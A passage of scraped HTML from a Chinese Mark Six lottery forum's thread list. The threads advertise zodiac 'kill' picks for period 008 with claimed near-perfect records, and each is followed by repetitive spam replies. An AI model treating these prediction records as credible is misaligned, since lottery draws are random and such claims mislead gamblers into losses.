href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858550" id="a_ajax_4858550" target=_blank class='threadtxt'>[68错03]008期：【呆呆猪】￥￥￥￥￥I绝出杀一肖￥￥￥￥￥连连大中￥￥￥￥</a><u style="color:red;">(+21)</u>  
(回<font color=red><b>32</b></font>贴)<span class="threadmei">【</span><span class='thusername'>时代六合</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3887</b></span><span class="posttime">时间:01-17 22:05:30 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37653143" class="replytxt" target="_blank"> 每一发奋努力的背后，必有加倍的赏赐。</a><span class="rethreadmei">【</span><span class='reusername'>赌皇推荐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:04:20:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37658215" class="replytxt" target="_blank"> 看看..</a><span class="rethreadmei">【</span><span class='reusername'>大声地唱歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:14:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37660773" class="replytxt" target="_blank"> 高手！牛顶！高手！牛顶！</a><span class="rethreadmei">【</span><span class='reusername'>真诚朋友</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:40:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37661198" class="replytxt" target="_blank"> ^_^</a><span class="rethreadmei">【</span><span class='reusername'>保证</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:09:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37663407" class="replytxt" target="_blank"> 相信你的实力顶上。</a><span class="rethreadmei">【</span><span class='reusername'>神州一号</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:27:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37663814" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>牛刀砍三肖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:37:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37663835" class="replytxt" target="_blank"> 让我们和财富一起成长!!!</a><span class="rethreadmei">【</span><span class='reusername'>爱如此神奇</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:38:27 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37668685" class="replytxt" target="_blank"> 人之所以能，是相信能。</a><span class="rethreadmei">【</span><span class='reusername'>大小不一</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:31:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37671605" class="replytxt" target="_blank">d</a><span class="rethreadmei">【</span><span class='reusername'>屋檐水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:42:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37673062" class="replytxt" target="_blank">顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>美丽的广西</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:13:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37675910" class="replytxt" target="_blank"> 晕 !</a><span class="rethreadmei">【</span><span class='reusername'>靠賭奔小康</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:17:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37680075" class="replytxt" target="_blank"> 高手！！牛牛牛顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>先知</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:55:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37681384" class="replytxt" target="_blank">dddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>鞭炮声声响</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:07:30 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37681727" class="replytxt" target="_blank">顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>王海明</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:22:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858550&pid=37683742" class="replytxt" target="_blank">感谢您提供的好料！向您致以最崇高的敬意</a><span class="rethreadmei">【</span><span class='reusername'>南煜先生</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:45:30 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858981" id="a_ajax_4858981" target=_blank class='threadtxt'>[70错02]008期：√√√‖小帅天下‖绝杀一肖√√√（全年错一纪录）</a><u style="color:red;">(+18)</u>  
(回<font color=red><b>44</b></font>贴)<span class="threadmei">【</span><span class='thusername'>小帅天下</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3737</b></span><span class="posttime">时间:01-17 22:24:46 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37665309" class="replytxt" target="_blank"> 真诚的希望在以后的六合道路上有你的一路陪伴！</a><span class="rethreadmei">【</span><span class='reusername'>你要照顾</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:15:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37666468" class="replytxt" target="_blank"> 祝你快乐无限！</a><span class="rethreadmei">【</span><span class='reusername'>本末倒置</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:41:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37667361" class="replytxt" target="_blank"> ☆鲜☆花☆掌☆声☆送给你☆辛苦了☆</a><span class="rethreadmei">【</span><span class='reusername'>一夜情圣</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:00:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37667364" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>浪女无家</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:00:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37669425" class="replytxt" target="_blank"> 工作QQ，拒绝闲聊，若要强聊，收费五毛，标点符号，半价收费，月卡七折，夜间加倍。</a><span class="rethreadmei">【</span><span class='reusername'>开心青年</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:49:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37671649" class="replytxt" target="_blank">顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>美丽的广西</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:43:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37671658" class="replytxt" target="_blank">顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>美丽的广西</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:43:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37672359" class="replytxt" target="_blank"> 看看..</a><span class="rethreadmei">【</span><span class='reusername'>亮晶晶</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:58:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37673534" class="replytxt" target="_blank"> ◆◆◆◆顶实实在在全心为彩民的高手◆◆◆◆</a><span class="rethreadmei">【</span><span class='reusername'>火烈鸟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:24:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37677297" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>凤毛麟角</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:53:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37677303" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>说不定</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:54:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37681368" class="replytxt" target="_blank">高手</a><span class="rethreadmei">【</span><span class='reusername'>杰之朗78</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:06:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37681433" class="replytxt" target="_blank">dddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>鞭炮声声响</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:09:24 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37681994" class="replytxt" target="_blank">顶</a><span class="rethreadmei">【</span><span class='reusername'>同乐园</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:33:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858981&pid=37683739" class="replytxt" target="_blank">感谢您提供的好料！向您致以最崇高的敬意</a><span class="rethreadmei">【</span><span class='reusername'>南煜先生</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:44:48 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4858224" id="a_ajax_4858224" target=_blank class='threadtxt'>[61错02]008期：</a><u style="color:red;">(+18)</u>  
(回<font color=red><b>23</b></font>贴)<span class="threadmei">【</span><span class='thusername'>仲下之夜</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2319</b></span><span class="posttime">时间:01-17 21:13:49 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37660827" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>福财福</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:43:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37661832" class="replytxt" target="_blank">椤</a><span class="rethreadmei">【</span><span class='reusername'>当铺</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:54:33 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37662051" class="replytxt" target="_blank"> 啊...刚回来啊...</a><span class="rethreadmei">【</span><span class='reusername'>该说的我已说</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:10:02 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37662052" class="replytxt" target="_blank"> 啊...刚回来啊...</a><span class="rethreadmei">【</span><span class='reusername'>该说的我已说</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:10:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37662055" class="replytxt" target="_blank"> DDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>雪人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:11:10:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37671602" class="replytxt" target="_blank"> =============看贴是份.回贴是美德。=================</a><span class="rethreadmei">【</span><span class='reusername'>朱颜记</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:42:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37672000" class="replytxt" target="_blank">顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>美丽的广西</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:50:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37676450" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>你还是要</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:32:01 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37677266" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>马路英雄</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:52:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37680334" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:13:09 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37680342" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:13:25 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37680345" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:13:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37681365" class="replytxt" target="_blank">dddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>鞭炮声声响</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:06:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37682013" class="replytxt" target="_blank">顶</a><span class="rethreadmei">【</span><span class='reusername'>同乐园</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:35:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858224&pid=37683717" class="replytxt" target="_blank">感谢您提供的好料！向您致以最崇高的敬意</a><span class="rethreadmei">【</span><span class='reusername'>南煜先生</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:43:52 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859256" id="a_ajax_4859256" target=_blank class='threadtxt'>[70错02]008期:【默默六合内部杀一肖】</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>28</b></font>贴)<span class="threadmei">【</span><span class='thusername'>默默</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2538</b></span><span class="posttime">时间:01-17 22:41:42 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37667975" class="replytxt" target="_blank"> 初来乍到，请多多关照。。。</a><span class="rethreadmei">【</span><span class='reusername'>有你命好甜啊</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:14:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37668058" class="replytxt" target="_blank"> 楼主出门来财，儿孙满堂！</a><span class="rethreadmei">【</span><span class='reusername'>报喜</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:16:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37671468" class="replytxt" target="_blank"> ☆☆看帖是缘☆中奖是福☆顶你☆无私奉献☆你辛苦了☆</a><span class="rethreadmei">【</span><span class='reusername'>武夷山</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:38:50 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37671999" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>老油条</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:50:27 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37678829" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>千钧一发</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:33:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37679147" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:51:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37679155" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:52:17 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37679160" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:52:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37679868" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>河南粤龙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:42:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37681402" class="replytxt" target="_blank">高手</a><span class="rethreadmei">【</span><span class='reusername'>杰之朗78</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:08:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37681467" class="replytxt" target="_blank">dddddddddddddddddddddddddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>鞭炮声声响</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:10:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37681681" class="replytxt" target="_blank">顶</a><span class="rethreadmei">【</span><span class='reusername'>同乐园</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:19:35 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37681808" class="replytxt" target="_blank">顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>王海明</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:26:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37683495" class="replytxt" target="_blank">666</a><span class="rethreadmei">【</span><span class='reusername'>清飘伤</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:35:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859256&pid=37683685" class="replytxt" target="_blank">感谢您提供的好料！向您致以最崇高的敬意</a><span class="rethreadmei">【</span><span class='reusername'>南煜先生</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:23:42:41 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859353" id="a_ajax_4859353" target=_blank class='threadtxt'>[08错01]008期:【志比天高】★★★【精选六肖】★★★</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>23</b></font>贴)<span class="threadmei">【</span><span class='thusername'>志比天高</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2710</b></span><span class="posttime">时间:01-17 22:45:16 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37633424" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>谁的心忘了收</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:15:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37636083" class="replytxt" target="_blank"> 一而继往支持你.您是我们最敬重的高手!</a><span class="rethreadmei">【</span><span class='reusername'>命运快车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:19:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37650066" class="replytxt" target="_blank"> 蹲在厕所里，想着500万……</a><span class="rethreadmei">【</span><span class='reusername'>小情</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:02:00:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37651560" class="replytxt" target="_blank"> 8888</a><span class="rethreadmei">【</span><span class='reusername'>赌皇推荐</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:07:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37651915" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>与你同分析</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:03:21:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37656417" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>回到过去</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:01:09 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37656418" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>回到过去</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:01:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37656419" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>回到过去</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:01:13 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37656420" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>回到过去</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:01:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37656421" class="replytxt" target="_blank"> DDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>当当网</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:01:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37660072" class="replytxt" target="_blank"> 6666</a><span class="rethreadmei">【</span><span class='reusername'>小彩虹</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:14:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37660104" class="replytxt" target="_blank"> 我呆了</a><span class="rethreadmei">【</span><span class='reusername'>火烈鸟</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:15:15 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37671290" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>我们的歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:34:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37681218" class="replytxt" target="_blank">好料</a><span class="rethreadmei">【</span><span class='reusername'>宏伟图光</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:21:58:12 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859353&pid=37682032" class="replytxt" target="_blank">顶</a><span class="rethreadmei">【</span><span class='reusername'>同乐园</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:37:10 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859045" id="a_ajax_4859045" target=_blank class='threadtxt'>[77错10]008期.●●●●●●●●★九肖★●●●●●●●●●快、狠、准！！</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>42</b></font>贴)<span class="threadmei">【</span><span class='thusername'>乌溜溜</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>3870</b></span><span class="posttime">时间:01-17 22:29:27 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37660692" class="replytxt" target="_blank"> 不错，看看。</a><span class="rethreadmei">【</span><span class='reusername'>风卷残云</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:36:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37663865" class="replytxt" target="_blank"> 不要问我为什么哭泣，我的泪水为你而流，我的心为你而碎。我恨那个男人，他为什么要将你从我身边夺去……死小偷</a><span class="rethreadmei">【</span><span class='reusername'>一方富甲</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:39:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37664218" class="replytxt" target="_blank"> 不错的东西 持续关注</a><span class="rethreadmei">【</span><span class='reusername'>网瘾少女</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:12:49:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37666855" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛dddddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>小步调</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:50:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37666938" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>拒人千里</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:52:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37667426" class="replytxt" target="_blank"> 强人，佩服死了。呵呵，不错啊</a><span class="rethreadmei">【</span><span class='reusername'>江雪寒</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:02:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37667979" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>笑傲江湖</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:14:48 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37674994" class="replytxt" target="_blank"> 好雨知时节当春乃发生，高手看准时机，照福广大彩民，功德无量，胜败乃常事。</a><span class="rethreadmei">【</span><span class='reusername'>忘情水</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:58:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37676434" class="replytxt" target="_blank"> 论坛有你更精彩…………期待高手期期精彩。</a><span class="rethreadmei">【</span><span class='reusername'>梦中见</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:31:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37678493" class="replytxt" target="_blank"> 路过!</a><span class="rethreadmei">【</span><span class='reusername'>牧羊人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:23:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37678876" class="replytxt" target="_blank"> 稳中求胜！ 对错正常！【努力】【坚持】【加油】【给力】再创佳绩！</a><span class="rethreadmei">【</span><span class='reusername'>君不负你</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:34:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37678909" class="replytxt" target="_blank"> 高手！！牛D</a><span class="rethreadmei">【</span><span class='reusername'>百年树人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:35:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37679927" class="replytxt" target="_blank"> 结婚那天你一定要来做我的伴，因为我们承诺过要一起走进婚姻的殿堂……</a><span class="rethreadmei">【</span><span class='reusername'>好心分手</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:46:11 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37680902" class="replytxt" target="_blank">好料</a><span class="rethreadmei">【</span><span class='reusername'>宏伟图光</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:21:39:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859045&pid=37681511" class="replytxt" target="_blank">还</a><span class="rethreadmei">【</span><span class='reusername'>杰之朗78</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:22:12:19 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a 